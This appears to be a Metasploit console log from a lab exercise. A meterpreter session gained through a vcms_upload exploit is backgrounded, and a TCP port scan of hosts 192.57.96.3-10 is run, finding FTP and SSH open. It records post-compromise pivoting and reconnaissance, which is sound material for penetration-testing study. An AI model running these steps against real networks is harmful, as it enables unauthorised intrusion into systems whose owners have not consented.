 meterpreter > background
[*] Backgrounding session 3...
msf6 exploit(linux/http/vcms_upload) > use auxiliary/scanner/portscan/tcp
msf6 auxiliary(scanner/portscan/tcp) > set ports 21, 22, 80, 8080
ports => 21, 22, 80, 8080
msf6 auxiliary(scanner/portscan/tcp) > set rhosts 192.57.96.3-10
rhosts => 192.57.96.3-10
msf6 auxiliary(scanner/portscan/tcp) > run
[+] 192.57.96.3:          - 192.57.96.3:21 - TCP OPEN
[+] 192.57.96.3:          - 192.57.96.3:22 - TCP OPEN
[*] 192.57.96.3-10:       - Scanned 2 of 8 hosts (25% complete)
[*] 192.57.96.3-10:       - Scanned 2 of 8 hosts (25% complete)
[*] 192.57.96.3-10:       - Scanned 3 of 8 hosts (37% complete)
[*] 192.57.96.3-10:       - Scanned 4 of 8 hosts (50% complete)
[*] 192.57.96.3-10:       - Scanned 4 of 8 hosts (50% complete)
[*] 192.57.96.3-10:       - Scanned 5 of 8 hosts (62% complete)
[*] 192.57.96.3-10:       - Scanned 6 of 8 hosts (75% complete)
[*] 192.57.96.3-10:       - Scanned 7 of 8 hosts (87% complete)
[*] 192.57.96.3-10:       - Scanned 8 of 8 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/portscan/tcp) >